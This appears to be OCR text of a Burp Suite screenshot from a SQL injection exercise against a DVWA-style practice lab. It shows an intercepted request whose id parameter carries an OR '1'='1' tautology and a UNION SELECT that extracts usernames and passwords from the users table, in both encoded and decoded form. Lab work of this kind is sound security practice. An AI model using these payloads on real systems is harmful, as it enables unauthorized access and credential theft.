 Burp Suite Community Edition v2025.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://198.19.249.77:4280 Open browser
Time Type Direction Method URL Status code Length
17:19:10 13 Ma... HTTP → Request GET http://198.19.249.77:4280/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli/?id=1'%20UNION%20SELECT%20user%2c%20password%20FROM%20users%20--%20'OR%20'1'%3d'1&Submit=Submit HTTP/1.1
2 Host: 198.19.249.77:4280
3 Cache-Control: max-age=0
4 Accept-Language: fr-FR,fr;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://198.19.249.77:4280/vulnerabilities/sqli/?id=1%27+UNION+SELECT+user%2C+password+FROM+users+--+%27OR+%271%27%3D%271&Submit=Submit
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=eda4dc3ca353a4bfa80bb978b10ebd38; security=low
11 Connection: keep-alive
12
13
Inspector
Back
Query parameter
Name
id
Value
1'%20UNION%20SELECT%20user%2c%20passwor
d%20FROM%20users%20--%20'OR%20'1'%3d'1
Decoded from: URL encoding
1' UNION SELECT user, password FROM use
rs -- 'OR '1'='1
Cancel Apply changes
Inspector
Notes